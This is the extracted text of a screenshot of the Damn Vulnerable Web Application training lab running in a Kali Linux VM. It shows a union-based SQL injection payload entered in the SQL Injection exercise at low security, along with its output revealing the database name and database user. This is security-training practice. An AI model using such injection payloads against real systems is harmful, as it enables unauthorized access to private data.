 Kali Linux [Running] - Oracle VirtualBox
File Machine View Devices Help
1 2 3 4
6:59
Damn Vulnerable Web A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select database(), user()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(), user()#
First name: dvwa
Surname: root@localhost
More info
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
ENG
IN
17:40
04-03-2025